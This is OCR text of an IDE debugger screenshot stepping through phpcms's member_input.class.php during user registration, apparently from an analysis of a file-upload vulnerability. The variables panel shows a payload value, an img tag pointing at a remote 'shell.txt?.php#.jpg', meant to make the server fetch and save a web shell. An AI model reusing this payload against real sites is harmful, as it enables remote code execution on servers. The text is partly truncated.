 www phpcms caches caches_model caches_data member_input.class.php
1: Project
Project
phpcms/index.php member/index.php member_input.class.php
Database
functions
templates
content.php
index.php
member.php
member_group.php
member_menu.php
member_model.php
member_modelfield.php
member_setting.php
member_verify.php
message
mood
pay
poster
release
33 $maxlength = $this->fields[$field]['maxlength']; $maxlength: "999999"
34 $pattern = $this->fields[$field]['pattern']; $pattern: ""
35 $errortips = $this->fields[$field]['errortips']; $errortips: "内容不能为空"
36 if(empty($errortips)) $errortips = "$name 不符合要求！";
37 $length = empty($value) ? 0 : strlen($value); $length: 68
38 if($minlength && $length < $minlength && !$isimport) showmessage("$name 不得少于 $minlength 个字符！"); $minlength: "
39 if (!array_key_exists($field, $this->fields)) showmessage('模型中不存在'.$field.'字段');
40 if($maxlength && $length > $maxlength && !$isimport) {
41 showmessage("$name 不得超过 $maxlength 个字符！");
42 } else {
43 str_cut($value, $maxlength); $maxlength: "999999"
44 }
45 if($pattern && $length && !preg_match($pattern, $value) && !$isimport) showmessage($errortips); $errortips: "内容不能
46 if($this->fields[$field]['isunique'] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != 'edit') showm
47 $func = $this->fields[$field]['formtype'];; fields: [24] $func: "editor"
48 if(method_exists($this, $func)) $value = $this->$func($field, $value); $field: "content" $value: "&lt;img src=http
49
50 $info[$field] = $value;
51 }
}
member_input › get()
Debug: index.php
Debugger Console Output
Frames
Variables
member_input.class.php:48, member_input->get()
index.php:135, index->register()
application.class.php:31, call_user_func:{/Applications/MxSrvs/www/phpcms/phpcms/
application.class.php:31, application->init()
ion.class.php:19, application->__construct()
base.php:126, pc_base::_load_class()
base.php:77, pc_base::load_sys_class()
base.php:68, pc_base::creat_app()
index.php:15, {main}()
IDEA 2018.1 EAP
7: Structure
2: Favorites
$maxlength = "999999"
$minlength = "0"
$model_cache = {array} [1]
$name = "内容"
$pattern = ""
$this = {member_input} [7]
$value = "&lt;img src=http:/ shell.txt?.php#.jpg&gt;"
$_COOKIE = {array} [2]
$_GET = {array} [4]
$_POST = {array} [7]
$_REQUEST = {array} [10]
$_SERVER = {array} [34]
5: Debug 6: TODO Terminal
9+ Event Log